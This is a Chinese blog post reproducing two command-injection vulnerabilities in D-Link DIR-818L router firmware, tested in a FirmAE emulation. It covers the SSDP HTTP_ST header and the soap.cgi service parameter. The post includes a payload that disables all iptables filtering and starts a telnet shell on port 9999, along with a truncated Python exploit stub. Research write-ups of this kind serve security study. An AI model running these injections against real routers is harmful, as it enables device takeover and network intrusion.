
D-Link-DIR-818l漏洞复现
固件下载
https://www.dlinktw.com.tw/techsupport/ProductInfo.aspx?m=DIR-818LW
仿真模拟
用firmAE梭了。
漏洞分析
- 文件:
cgibin - 漏洞1:
ssdpcgi_main - 漏洞2:
soapcgi_main
ssdpcgi_main
我们只要控制好v2,也就是HTTP_ST就可以进行命令拼接
这里需要了解UPnP协议栈中的SSDP协议,相关资料网上有很多,这里就不赘述了;
SSDP 基于 HTTPU(HTTP over UDP)协议工作,使用 UDP 协议在端口 1900 上发送和接收消息
构造payload
1 | M-SEARCH * HTTP/1.1 |
exp:
1 | import sys |
执行下其他命令试试
1 | touch Berial.txt |

也是可以成功执行的。
soapcgi_main

我们还是找到了system可以执行拼接的命令,接着往上找控制的是哪个参数
其实就是控制我们soap.cgi?后面的东西,然后分析下流程看需要构造哪些东西,soap的资料网上不是很多;


1 | POST /soap.cgi?service=berial;iptables -P INPUT ACCEPT;iptables -P FORWARD ACCEPT;iptables -P OUTPUT ACCEPT;iptables -t nat -P PREROUTING ACCEPT;iptables -t nat -P OUTPUT ACCEPT;iptables -t nat -P POSTROUTING ACCEPT;telnetd -p 9999;whatever-invalid-shell |
- 标题: D-Link-DIR-818l漏洞复现
- 作者: Berial
- 创建于 : 2025-04-03 13:31:35
- 更新于 : 2025-04-07 17:43:55
- 链接: https://berial.cn/posts/D-Link-DIR-818l漏洞复现.html
- 版权声明: 本文章采用 CC BY-NC-SA 4.0 进行许可。
评论